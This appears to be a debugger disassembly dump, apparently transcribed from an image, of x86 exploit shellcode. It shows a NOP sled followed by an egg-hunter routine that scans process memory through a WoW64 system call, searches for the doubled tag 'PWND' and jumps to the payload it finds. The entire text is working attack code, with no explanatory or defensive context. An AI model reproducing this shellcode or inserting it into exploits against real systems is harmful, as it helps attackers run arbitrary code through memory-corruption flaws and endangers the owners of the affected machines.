 00F1FF82 90 NOP
00F1FF83 90 NOP
00F1FF84 90 NOP
00F1FF85 90 NOP
00F1FF86 33D2 XOR EDX,EDX
00F1FF88 66:81CA FF0F OR DX,0FFF
00F1FF8D 33DB XOR EBX,EBX
00F1FF8F 42 INC EDX
00F1FF90 53 PUSH EBX
00F1FF91 53 PUSH EBX
00F1FF92 52 PUSH EDX
00F1FF93 53 PUSH EBX
00F1FF94 53 PUSH EBX
00F1FF95 53 PUSH EBX
00F1FF96 6A 29 PUSH 29
00F1FF98 58 POP EAX
00F1FF99 B3 C0 MOV BL,0C0
00F1FF9B 64:FF13 CALL DWORD PTR FS:[EBX]
00F1FF9E 83C4 0C ADD ESP,0C
00F1FFA1 5A POP EDX
00F1FFA2 83C4 08 ADD ESP,8
00F1FFA5 3C 05 CMP AL,5
00F1FFA7 ^74 DF JE SHORT 00F1FF88
00F1FFA9 B8 50574E44 MOV EAX,444E5750
00F1FFAE 8BFA MOV EDI,EDX
00F1FFB0 AF SCAS DWORD PTR ES:[EDI]
00F1FFB1 ^75 DA JNZ SHORT 00F1FF8D
00F1FFB3 AF SCAS DWORD PTR ES:[EDI]
00F1FFB4 ^75 D7 JNZ SHORT 00F1FF8D
00F1FFB6 FFE7 JMP EDI
00F1FFB8 41 INC ECX
00F1FFB9 41 INC ECX
00F1FFBA 41 INC ECX